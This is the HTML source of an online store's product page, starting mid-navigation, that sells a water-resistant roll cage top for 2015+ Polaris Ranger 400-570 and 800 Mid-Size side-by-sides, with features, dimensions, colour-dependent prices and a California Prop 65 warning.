<a class="link" href="/privacy" id="handle11"><img class="dynamicimage" alt="Privacy Policy" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Privacy+Policy&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/limitations-of-liability" id="handle12"><img class="dynamicimage" alt="Limitations of Liability" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Limitations+of+Liability&amp;context.state=ddn&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</div><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="title">Search
</div>
<div class="content">
<div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button" name="searchsmall_4920" id="searchsmall_4920" type="submit" alt="" style="margin:5px 0px; cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Search&amp;cache=1739993838354"></button>
</td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_631597340">
<div class="panel"><br>
<div><font size="5" style="font-size: 24px;"><b style="">Best Viewing<br>
for Smart Phones</b><br>
<b style="">Tilt Horizontal</b></font></div>
</div>
</div>
<div class="space pageimage" id="pageelement_574036986">
<div><table class="left">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.width.max=170&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fbusiness+icon.jpg&amp;cache=1739993838354"><div class="caption" style="color:#1e1e1a;">RV Covers Protect</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3412655/uploaded/18-152-010401-RT_h.resized.jpg" rel="lightbox[665398024]" title="Polaris® Ranger 400-570, 800 Mid 2015+ Roll Cage Top" id="product_665398024_view"><img class="image dynamicimage" id="product_665398024_lightbox" alt="Polaris® Ranger 400-570, 800 Mid 2015+ Roll Cage Top" title="Polaris® Ranger 400-570, 800 Mid 2015+ Roll Cage Top" src="/account/images/image.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F18-152-010401-RT_h.resized.jpg&amp;picture.width.max=314&amp;picture.image.mask.apply=false&amp;stage.width.max=785&amp;cache=1739993838354"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/3412655/uploaded/18-152-010401-RT_h1.jpg" rel="lightbox[665398024]"><img class="thumbnail" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F18-152-010401-RT_h1.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/uploaded/PolarisRanger_800Mid_LineArt.jpg" rel="lightbox[665398024]"><img class="thumbnail" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2FPolarisRanger_800Mid_LineArt.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/uploaded/18-153-016001-RT_h2.jpg" rel="lightbox[665398024]"><img class="thumbnail" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F18-153-016001-RT_h2.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><div style="text-align: center;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Protect yourself and the interior of your 2015 + </strong><strong>Polaris Ranger 400-570, 800&nbsp;Mid-Size </strong><strong>side by side from maximum sunlight and rain with </strong><strong>a water resistant</strong><strong> Quad Gear UTV roll cage top on sale here at the best possible discount prices.</strong></span></span></div>
<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">&nbsp;<br>
<strong>Uses and Benefits</strong><br>
&nbsp;</span></span>
<ul>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Water resistant UTV roll cage top designed for <strong>2015 &amp; 2016</strong>&nbsp;<strong style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Polaris&reg;&nbsp;</strong><strong style="font-family: arial, helvetica, sans-serif; font-size: 16px; text-align: center;">Ranger 400-570&nbsp;and the 800&nbsp;Mid-Size&nbsp;</strong></span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Ideal for extreme heat &amp; sun/UV protection</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Provides overhead rain &amp; snow protection</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Roll Top Dimensions of </strong><strong>2015 + </strong><strong>Polaris Ranger 400-570, 800&nbsp;Mid-Size: 39.5&rdquo; L (Center)&nbsp;X 53&rdquo; W (Back) x 48.5&rdquo; W (Front)</strong></span></span></li>
</ul>
<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">&nbsp;<br>
<strong>Features&nbsp;</strong><br>
&nbsp;</span></span>
<ul>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Heavy-duty ProtekX6&trade; Extreme fabric with water-resistant backing and exterior coating for maximum weather abrasion protection</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Attaches to the roll cage with four cinch-tight straps, rip-and-grip closure strips, and two tension panel straps</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Adhesive rip-and-grip for added security</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Rip-and-grip panel on front to accommodate windshields that are sold separately</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">No tools required&middot;</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Available in black or New Vista G1 (camo)</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">2-year warranty.</span></span></li>
</ul>
<br>
<br>
<strong style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img alt="" src="/files/3412655/uploaded/warning icon.jpg" style="width: 20px; height: 18px;">WARNING</strong><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">: This product can expose you to chemicals including phthalates and/or lead, which are known to the State of California to cause cancer and birth defects or other reproductive harm. For more information go to&nbsp;</span><a href="http://www.P65Warnings.ca.gov" style="font-family: arial, helvetica, sans-serif; font-size: 16px;">www.P65Warnings.ca.gov.</a><br>
<br>
<br>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
18-152-010401-RT</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
14.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Color</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><select class="input popupmenu" name="variations_665398024_1" id="variations_665398024_1" onchange="calculateTotalPrice(3412655, 665398024);">
<option id="variations_665398024_1_1" value="1" selected="selected">Black ($99.99)</option>
<option id="variations_665398024_1_2" value="2">Next Vista GI ($119.99)</option>
</select>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">99</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_665398024" id="quantity_665398024" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button" name="addToCart_665398024" id="addToCart_665398024" type="submit" alt="" style="cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Add+to+Cart&amp;cache=1739993838354"></button>
</div>
</div>
</form>
<div class="product-images product-gap panel"></div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_665398024" id="productreview_rating_665398024">
<option id="productreview_rating_665398024_5" value="5" selected="selected">5</option>
<option id="productreview_rating_665398024_4" value="4">4</option>
<option id="productreview_rating_665398024_3" value="3">3</option>
<option id="productreview_rating_665398024_2" value="2">2</option>
<option id="productreview_rating_665398024_1" value="1">1</option>
<option id="productreview_rating_665398024_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_665398024" id="productreview_title_665398024" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_665398024_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_665398024_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_665398024" id="productreview_review_665398024" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_665398024_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_665398024" id="productreview_name_665398024" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_665398024" id="productreview_email_665398024" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text.encrypted=d90222105dce87a1&amp;cache=1739993838354"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_665398024" id="verifier_665398024" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button" name="add_review_665398024" id="add_review_665398024" type="submit" alt="" style="float:right; cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Submit&amp;cache=1739993838354"></button>
</td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_665398024" id="verifyhidden_665398024" value="d90222105dce87a1" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="color" style="border-top:3px solid white"></td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="title">Shopping Cart
</div>
<div class="content">
<div  class="pagecart small" id="pageelement_631597338"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_612333518">
<div class="panel"><div style="text-align: center;"><font size="3" style="font-size: 16px;"><b>Free U.S. Ground Shipping on all orders over $99.99</b></font></div></div>
</div>
<div class="space pagetext" id="pageelement_612333530">
<div class="panel"><div style="text-align: center;"><span style="text-align: center;"><font size="3" style="font-size: 16px;"><b>&nbsp;$9.99 Ground Shipping on all other orders</b></font></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_631597336">
<div class="panel"><div style="text-align: center;"><b><font size="3" style="font-size: 16px;">No Sales Tax<br>
for<br>
Orders Outside WA State</font></b></div>
</div>
</div>
<div class="space pagetext" id="pageelement_632031508">
<div class="panel"><div style="text-align: center;"><b><font size="3" style="font-size: 16px;">Same As Cash Interest<br>
Free Installment Options<br>
Available with PayPal</font></b></div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td rowspan="7" class="color"></td>
	</tr>
	<tr style="height:3px;">
		<td class="color"></td>
		<td colspan="3" class="white"></td>
	</tr>
	<tr style="height:15px">
		<td class="color"></td>
		<td class="white"></td>
		<td rowspan="3" class="accent"></td>
		<td rowspan="4" class="white"></td>
	</tr>
	<tr style="height:3px;">
		<td colspan="2" class="white"></td>
	</tr>
	<tr style="height:10px">
		<td colspan="2" class="accent"></td>
	</tr>
	<tr>
		<td colspan="4" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy;&nbsp;</center>
<center>
	<a href="mailto:support@RVcoversprotect.com">support@RVcoversprotect.com</a></center>
</div>
</div>
<div class="space pagetext" id="pageelement_612283276">
<div class="panel"><div style="text-align: center;"><img alt="" src="/files/3412655/uploaded/paypal-credit-card-logos-large.jpg" style="height: 85px; width: 425px;"></div>
<center>
	<img alt="" src="/files/3412655/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></center>
</div>
</div>
<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact-us">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/policies">Shipping, Exchanges and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/manufacture-warranties">Warranty Info</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/limitations-of-liability">Limitations of Liability</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/checkout">Check Out</a></div>
</div></div></div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:50px;">
		<td class="white"></td>
		<td colspan="4" class="color"></td>
	</tr>
</table>
</body>
</html>
